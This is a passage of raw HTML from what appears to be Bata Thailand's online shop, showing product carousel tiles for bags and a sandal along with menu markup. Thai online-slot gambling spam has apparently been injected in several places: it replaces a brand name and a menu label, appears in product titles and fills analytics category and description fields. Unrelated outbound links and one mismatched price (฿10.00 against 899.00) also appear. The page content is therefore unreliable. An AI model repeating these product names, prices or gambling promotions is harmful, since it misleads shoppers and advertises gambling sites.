        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw03a900e4/images/tile/9926240_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw03a900e4/images/tile/9926240_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw03a900e4/images/tile/9926240_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw03a900e4/images/tile/9926240_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw03a900e4/images/tile/9926240_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw03a900e4/images/tile/9926240_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="LADIES BAGS" 
        title="LADIES BAGS" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c06ed6a/images/tile/9926240_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c06ed6a/images/tile/9926240_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c06ed6a/images/tile/9926240_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c06ed6a/images/tile/9926240_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c06ed6a/images/tile/9926240_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c06ed6a/images/tile/9926240_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c06ed6a/images/tile/9926240_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="LADIES BAGS" 
        title="LADIES BAGS" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2021_9926240_000" href="/th/en/women/accessories/bags/marie-claire-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%AA%E0%B8%B0%E0%B8%9E%E0%B8%B2%E0%B8%A2%E0%B8%82%E0%B9%89%E0%B8%B2%E0%B8%87%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-nada-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-9926240-524M_2021_9926240.html" title="Go to the product  Marie Claire กระเป๋าสะพายข้างสำหรับผู้หญิง รุ่น Nada สีดำ 9926240">
        <span class="cc-tile-product-brand">PRIVE</span>
        <span class="cc-tile-product-name">Marie Claire กระเป๋าสะพายข้างสำหรับผู้หญิง รุ่น Nada สีดำ 9926240</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_9926240_000" href="/th/en/women/accessories/bags/marie-claire-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%AA%E0%B8%B0%E0%B8%9E%E0%B8%B2%E0%B8%A2%E0%B8%82%E0%B9%89%E0%B8%B2%E0%B8%87%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-nada-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-9926240-524M_2021_9926240.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="999.00">
            
                ฿ 999.00


            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    









            
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            2
            
                Colors
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/ladies-bags-524M_VE9922405501W.html?dwvar_524M__VE9922405501W_color=Black" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_VE9922405501W&amp;dwvar_524M__VE9922405501W_color=Black&amp;dwvar_524M__VE9922405501W_th_sizecode_e=000"
                                    data-classtorefresh="tile_524M_2021_9926240" title="BLACK"
                                    data-color="Black">
                                    <div class="cc-color-link-content-activate active">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000000">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                                    
                                
                            
                        
                            
                                <a class="" href="/th/en/ladies-bags-524M_VE9922405501W.html?dwvar_524M__VE9922405501W_color=Pink" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_VE9922405501W&amp;dwvar_524M__VE9922405501W_color=Pink&amp;dwvar_524M__VE9922405501W_th_sizecode_e=000"
                                    data-classtorefresh="tile_524M_2021_9926240" title="PINK"
                                    data-color="Pink">
                                    <div class="cc-color-link-content-activate ">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#ffc0cb">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_9926240_000"
    data-name="Marie Claire กระเป๋าสะพายข้างสำหรับผู้หญิง รุ่น Nada สีดำ 9926240"
    data-id="524M_2021_9926240_000"
    data-dimension1="524M_VE9922405501W"
    data-dimension2="9926240"
    data-dimension3="524M_2021_9926240"
    data-price="999.00"
    data-brand="PRIVE"
    data-category="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท"
    data-description="สล็อตเว็บตรงแท้ PG แตกหนัก โบนัสแตกง่าย เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนผ่านวอลเลท ไม่มีขั้นต่ำ เล่นสล็อต PG ได้ทุกเกม เว็บสล็อต PG ที่ดีที่สุดในไทย!"
    data-producturl="https://www.bata.com/th/en/ladies-bags-524M_VE9922405501W.html"
    data-categoryurl="https://www.worldchessrating.com/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw03a900e4/images/tile/9926240_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Bags"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_9074955_000">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/women/accessories/bags/bata-red-label-ladies-bags-amaline---maroon-9074955-524M_2024_9074955.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_9074955_000">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbac5db13/images/tile/9074955_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbac5db13/images/tile/9074955_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbac5db13/images/tile/9074955_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbac5db13/images/tile/9074955_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbac5db13/images/tile/9074955_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbac5db13/images/tile/9074955_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbac5db13/images/tile/9074955_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรงแท้ LADIES BAGS AMALINE" 
        title="สล็อตเว็บตรงแท้ LADIES BAGS AMALINE" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5ceb3f14/images/tile/9074955_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5ceb3f14/images/tile/9074955_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5ceb3f14/images/tile/9074955_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5ceb3f14/images/tile/9074955_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5ceb3f14/images/tile/9074955_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5ceb3f14/images/tile/9074955_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5ceb3f14/images/tile/9074955_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรงแท้ LADIES BAGS AMALINE" 
        title="สล็อตเว็บตรงแท้ LADIES BAGS AMALINE" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2024_9074955_000" href="/th/en/women/accessories/bags/bata-red-label-ladies-bags-amaline---maroon-9074955-524M_2024_9074955.html" title="Go to the product  สล็อตเว็บตรงแท้ LADIES BAGS AMALINE - MAROON 9074955">
        <span class="cc-tile-product-brand">สล็อตเว็บตรงแท้</span>
        <span class="cc-tile-product-name">สล็อตเว็บตรงแท้ LADIES BAGS AMALINE - MAROON 9074955</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_9074955_000" href="/th/en/women/accessories/bags/bata-red-label-ladies-bags-amaline---maroon-9074955-524M_2024_9074955.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="899.00">
            
                ฿ 10.00


            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    









            
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            2
            
                Colors
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/bata-red-label-ladies-bags-amaline-524M_EL90795521W.html?dwvar_524M__EL90795521W_color=Green" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_EL90795521W&amp;dwvar_524M__EL90795521W_color=Green&amp;dwvar_524M__EL90795521W_th_sizecode_e=000"
                                    data-classtorefresh="tile_524M_2024_9074955" title="GREEN"
                                    data-color="Green">
                                    <div class="cc-color-link-content-activate ">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#00ff00">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                            
                        
                            
                                <a class="" href="/th/en/bata-red-label-ladies-bags-amaline-524M_EL90795521W.html?dwvar_524M__EL90795521W_color=Maroon" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_EL90795521W&amp;dwvar_524M__EL90795521W_color=Maroon&amp;dwvar_524M__EL90795521W_th_sizecode_e=000"
                                    data-classtorefresh="tile_524M_2024_9074955" title="MAROON"
                                    data-color="Maroon">
                                    <div class="cc-color-link-content-activate active">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#800000">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                                    
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_9074955_000"
    data-name="สล็อตเว็บตรงแท้ LADIES BAGS AMALINE - MAROON 9074955"
    data-id="524M_2024_9074955_000"
    data-dimension1="524M_EL90795521W"
    data-dimension2="9074955"
    data-dimension3="524M_2024_9074955"
    data-price="899.00"
    data-brand="สล็อตเว็บตรงแท้"
    data-category="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท"
    data-description="สล็อตเว็บตรงแท้ PG แตกหนัก โบนัสแตกง่าย เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนผ่านวอลเลท ไม่มีขั้นต่ำ เล่นสล็อต PG ได้ทุกเกม เว็บสล็อต PG ที่ดีที่สุดในไทย!"
    data-producturl="https://www.bata.com/th/en/bata-red-label-ladies-bags-amaline-524M_EL90795521W.html"
    data-categoryurl="https://www.worldchessrating.com/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbac5db13/images/tile/9074955_1.jpg?sw=200&amp;sh=200"
    data-color="MAROON"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Bags"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link" href="https://www.bata.com/th/en/women/brand/" data-menu-index="2" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon small">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-left-grey" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/women/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/women/brand/bata-comfit/" aria-label="Bata Comfit">
                <span class="cc-menu__thirdLevel__title">Bata Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/women/brand/bata-flexible/" aria-label="Bata Flexible">
                <span class="cc-menu__thirdLevel__title">Bata Flexible</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/women/brand/bata-red-label/" aria-label="สล็อตเว็บตรงแท้">
                <span class="cc-menu__thirdLevel__title">สล็อตเว็บตรงแท้</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/women/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/women/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/women/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
        <div class="cc-menu__secondLevel__sale-icon">
            %
        </div>
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link" href="https://www.bata.com/th/en/search?cgid=TH_Sale_Women" data-menu-index="2" aria-label="Sale" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Sale</span>
        </a>
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon small">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-left-grey" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women Sale</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        <div class="cc-menu__secondLevel__content-link__item">
            
            
                
                <a href="https://www.bata.com/th/en/bata_club.html" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#bata-club" />
</svg>
                    Bata Club
                </a>
            
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="/th/en/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#find-store" />
</svg>
                Find a store
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/th/en/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/th/en/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/th/en/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/th/en/wishlist?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-wishlist" />
</svg>
            Wishlist
        </a>
    </div>
</div>

</div>

    </div>
</div>
</li><li class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Men" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Men</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link" href="https://www.bata.com/th/en/new-arrivals/men/" data-menu-index="2" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon small">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-left-grey" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men New &amp; Trending</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            CATEGORIES
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/th/en/men/shoes/" aria-label="BEST SELLERS">
        <span class="cc-menu__thirdLevel__title">BEST SELLERS</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/th/en/new-arrivals/men/" aria-label="New Arrivals">
        <span class="cc-menu__thirdLevel__title">New Arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_8719342">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/men/shoes/sandals/bata--energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87%E0%B9%81%E0%B8%9F%E0%B8%8A%E0%B8%B1%E0%B9%88%E0%B8%99%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2--%E0%B8%AA%E0%B8%B5%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B9%80%E0%B8%87%E0%B8%B4%E0%B8%99-%E0%B8%A3%E0%B8%AB%E0%B8%B1%E0%B8%AA-8719342-524M_2021_8719342.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_8719342">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย  สีน้ำเงิน รหัส 8719342" 
        title="Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย  สีน้ำเงิน รหัส 8719342" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=645 645w"
